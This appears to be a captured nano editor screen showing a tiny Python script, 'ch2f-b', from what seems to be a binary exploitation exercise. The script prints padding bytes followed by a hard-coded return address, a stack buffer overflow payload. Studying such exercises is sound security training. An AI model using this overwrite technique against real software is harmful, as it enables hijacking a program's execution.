 GNU nano 2.2.6 File: ch2f-b
#!/usr/bin/python
import sys
sys.stdout.write("AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDD\x4e\x84\x04\x08")